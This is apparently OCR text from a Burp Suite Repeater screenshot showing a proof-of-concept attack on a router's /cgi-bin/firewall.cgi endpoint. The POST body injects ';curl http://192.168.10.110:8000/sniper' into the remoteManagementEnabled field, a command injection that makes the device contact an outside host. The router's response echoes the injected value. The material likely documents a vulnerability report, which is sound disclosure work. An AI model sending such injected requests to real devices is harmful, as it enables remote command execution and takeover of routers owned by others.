 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
43 × 44 × 45 × 46 × 47 × 48 × 49 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/firewall.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 160
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/man_security.shtml
Cookie: session=591774932
firewall=websSysFirewall&remoteManagementEnabled=;curl
http://192.168.10.110:8000/sniper&pingFrmWANFilterEnabled=0&blockPortScanEnabled=0&
blockSynFloodEnabled=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 25875
Connection: close
Date: Sat, 27 Mar 2021 07:38:01 GMT
Server: lighttpd
blockSynFloodEnabled = 1
winstar_firewall.sh [wan web function] [ ping via wan function ] [ block nmap ] [
block ddos ]
pingFrmWANFilterEnabled = 0
blockPortScanEnabled = 0
remoteManagementEnabled = ;curl http://192.168.10.110:8000/sniper
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin
template="/Templates/Setting.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache, must-revalidate">
<meta http-equiv="expires" content="0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0" name="viewport" />
<title>APP</title>
<!-- InstanceBeginEditable name="doctitle" -->
<script type="text/javascript" src="md5.js"></script>
<script type="text/javascript">
var OperationMode ="3";
? < + > Type a search term 0 matches
Done 25,991 bytes | 28,828 millis